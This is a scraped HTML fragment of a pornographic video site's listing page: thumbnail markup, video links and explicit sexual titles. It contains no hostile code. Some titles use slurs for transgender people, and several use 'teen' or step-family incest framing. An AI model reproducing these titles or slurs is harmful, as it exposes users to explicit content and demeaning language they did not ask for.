																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="193809" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="193809" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot Lesbian Porn Stepmom Eats Pussy So Good
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									833
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/194598/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/194598/horny-tranny-crazy-sodomy-video/"                                      title="Horny tranny crazy sodomy video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/194000/194598/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/dc0043144d69d6054086a1e5d587ed56/194000/194598/194598vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/194000/194598/402x225/12.jpg" 
                                                               alt="Horny tranny crazy sodomy video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="194598" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="194598" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny tranny crazy sodomy video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									779
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/194314/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/194314/skinny-ladyboy-izzy-wilde-incredible-porn-clip/"                                      title="Skinny ladyboy Izzy Wilde incredible porn clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/194000/194314/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/58dfe7af43c648352c5daf46d9b7af6e/194000/194314/194314vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/194000/194314/402x225/20.jpg" 
                                                               alt="Skinny ladyboy Izzy Wilde incredible porn clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="194314" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="194314" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Skinny ladyboy Izzy Wilde incredible porn clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 243
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/196047/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/196047/maya-woulfe-babysitter-exchange-lesbian-sex/"                                      title="Maya Woulfe Babysitter Exchange Lesbian Sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/196000/196047/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/49ae472d71216a2f9e044134a4cb01ac/196000/196047/196047vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/196000/196047/402x225/3.jpg" 
                                                               alt="Maya Woulfe Babysitter Exchange Lesbian Sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="196047" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="196047" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Maya Woulfe Babysitter Exchange Lesbian Sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									896
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/195333/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/195333/teen-temptress-emily-willis-and-milf-arousing-adult-video/"                                      title="Teen temptress Emily Willis and MILF arousing adult video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/195000/195333/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a17636d4cbdb62248252a7a1a2a03020/195000/195333/195333vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/195000/195333/402x225/12.jpg" 
                                                               alt="Teen temptress Emily Willis and MILF arousing adult video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195333" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195333" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Teen temptress Emily Willis and MILF arousing adult video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									532
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/191225/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/191225/sweet-lesbian-sex-with-teen-chloe-temple/"                                      title="Sweet lesbian sex with teen Chloe Temple"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/191000/191225/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ab9ae2de3b5d44eb1db268f4549b2f0a/191000/191225/191225vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/191000/191225/402x225/20.jpg" 
                                                               alt="Sweet lesbian sex with teen Chloe Temple" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="191225" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="191225" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sweet lesbian sex with teen Chloe Temple
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									428
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/194019/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/194019/lesbian-fisting-her-blonde-british-stepmom/"                                      title="Lesbian Fisting Her Blonde British Stepmom"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/194000/194019/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/eb97fc71d35a2bf4e5145abf4b922596/194000/194019/194019vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/194000/194019/402x225/15.jpg" 
                                                               alt="Lesbian Fisting Her Blonde British Stepmom" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="194019" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="194019" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lesbian Fisting Her Blonde British Stepmom
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 039
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/203715/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/203715/alexis-fawx-and-jane-wilde-hot-lesbian-sex/"                                      title="Alexis Fawx and Jane Wilde hot lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/203000/203715/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/4c18f22339077931f92ff90dfd749954/203000/203715/203715vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/203000/203715/402x225/15.jpg" 
                                                               alt="Alexis Fawx and Jane Wilde hot lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="203715" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="203715" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:45
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Alexis Fawx and Jane Wilde hot lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 520
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/194594/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/194594/sexy-trannie-incredible-sex-movie/"                                      title="Sexy trannie incredible sex movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/194000/194594/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/e77017616da24e7ae56daa7d745905fc/194000/194594/194594vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/194000/194594/402x225/20.jpg" 
                                                               alt="Sexy trannie incredible sex movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="194594" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="194594" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sexy trannie incredible sex movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 592
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/190862/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/190862/threesome-sex-with-blonde-milf-blanche-bradburry/"                                      title="Threesome sex with blonde MILF Blanche Bradburry"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/190000/190862/402x225/4.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/874f93348b741205da9b083a295eb052/190000/190862/190862vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/190000/190862/402x225/4.jpg" 
                                                               alt="Threesome sex with blonde MILF Blanche Bradburry" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="190862" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="190862" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Threesome sex with blonde MILF Blanche Bradburry
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 671
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/199727/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/199727/gorgeous-horny-girl-incredible-xxx-story/"                                      title="Gorgeous horny girl incredible xxx story"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/199000/199727/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a4858f334ccd24b8b3234b6056411c92/199000/199727/199727vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/199000/199727/402x225/11.jpg" 
                                                               alt="Gorgeous horny girl incredible xxx story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="199727" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="199727" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Gorgeous horny girl incredible xxx story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									597
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/198752/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/198752/spicy-wantons-smutty-sex-movie/"                                      title="Spicy wantons smutty sex movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/198000/198752/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/76f1c9d348aea9d427db21caf3a8d38b/198000/198752/198752vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/198000/198752/402x225/16.jpg" 
                                                               alt="Spicy wantons smutty sex movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="198752" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="198752" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:31
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Spicy wantons smutty sex movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 006
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/198188/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/198188/sky-wonderland-and-cali-sweets-hot-lesbian-sex/"                                      title="Sky Wonderland and Cali Sweets hot lesbian sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/198000/198188/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d7df734f32893c2f1a9a43af4c05b197/198000/198188/198188vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/198000/198188/402x225/12.jpg" 
                                                               alt="Sky Wonderland and Cali Sweets hot lesbian sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="198188" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="198188" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:09
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sky Wonderland and Cali Sweets hot lesbian sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 060
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/198310/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/198310/hot-lesbians-amazing-threesome-sex/"                                      title="Hot lesbians amazing threesome sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/198000/198310/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/cb36dcfdf489a4239930085d4fc15cd1/198000/198310/198310vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/198000/198310/402x225/15.jpg" 
                                                               alt="Hot lesbians amazing threesome sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="198310" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="198310" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot lesbians amazing threesome sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 078
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/197808/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/197808/big-tits-milf-and-gina-gerson-threesome-sex/"                                      title="Big Tits MILF and Gina Gerson threesome sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/197000/197808/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ed137d79f4a16877ef7919449ffa670b/197000/197808/197808vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/197000/197808/402x225/11.jpg" 
                                                               alt="Big Tits MILF and Gina Gerson threesome sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="197808" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="197808" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:11
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Tits MILF and Gina Gerson threesome sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 601
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/199534/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/199534/lustful-lesbians-hot-thrilling-xxx-movie/"                                      title="Lustful lesbians hot thrilling xxx movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/199000/199534/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/cea0bc2c7c64bae1600cd1c662fd0145/199000/199534/199534vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/199000/199534/402x225/17.jpg" 
                                                               alt="Lustful lesbians hot thrilling xxx movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="199534" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="199534" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:37
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lustful lesbians hot thrilling xxx movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 281
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/198732/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/198732/perverted-bimbo-mind-boggling-adult-movie/"                                      title="Perverted bimbo mind-boggling adult movie"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/198000/198732/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8ce391919af1a1bcb09ca906d0721169/198000/198732/198732vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/198000/198732/402x225/13.jpg" 
                                                               alt="Perverted bimbo mind-boggling adult movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="198732" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="198732" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Perverted bimbo mind-boggling adult movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									523
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/177469/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/177469/spicy-harlot-breathtaking-sex-clip/"                                      title="Spicy harlot breathtaking sex clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/177000/177469/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/4913d32df9cbb3a698fd64a98a9ea6de/177000/177469/177469vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/177000/177469/402x225/9.jpg" 
                                                               alt="Spicy harlot breathtaking sex clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="177469" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="177469" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:06
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Spicy harlot breathtaking sex clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									380
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/197994/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/197994/hot-lesbians-amazing-porn-video/"                                      title="Hot lesbians amazing porn video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/197000/197994/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/463cb49823c426b5fc73058c3ec16fa5/197000/197994/197994vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/197000/197994/402x225/8.jpg" 
                                                               alt="Hot lesbians amazing porn video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="197994" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="197994" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:41
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot lesbians amazing porn video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									613
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/199194/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/199194/spicy-milf-and-teen-unbelievable-xxx-clip/"                                      title="Spicy MILF and teen unbelievable xxx clip"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/199000/199194/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/43afe93d378c55f61fead5fca0c0f6e6/199000/199194/199194vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/199000/199194/402x225/14.jpg" 
                                                               alt="Spicy MILF and teen unbelievable xxx clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="199194" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="199194" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:59
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Spicy MILF and teen unbelievable xxx clip
						</p>
						<div class="rows">
